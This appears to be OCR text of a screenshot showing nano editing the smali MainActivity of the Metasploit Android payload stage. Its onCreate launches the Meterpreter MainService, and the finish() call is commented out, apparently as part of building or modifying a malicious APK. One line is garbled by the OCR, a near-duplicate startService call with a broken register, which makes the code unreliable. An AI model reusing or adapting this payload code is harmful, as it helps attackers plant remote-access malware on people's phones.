 File Edit View Terminal Tabs Help
?
GNU nano 8.3 smali/com/metasploit/s
.class public Lcom/metasploit/stage/MainActivity;
.super Landroid/app/Activity;
# direct methods
.method public constructor <init>()V
.locals 0
invoke-direct {p0}, Landroid/app/Activity;-><init>()V
return-void
.end method
# virtual methods
.method protected onCreate(Landroid/os/Bundle;)V
.locals 0
invoke-super {p0, p1}, Landroid/app/Activity;->onCreate(Landroid/os/Bundle;)V
invoke-static {p0}, Lcom/metasploit/stage/MainService;->startService(Landroid/content/Context;)V
invoke-static {p}, Lcom/metasploit/stage/MainService;->startService(Landroid/content/Context;)V
# invoke-virtual {p0}, Lcom/metasploit/stage/MainActivity;->finish()V
return-void
.end method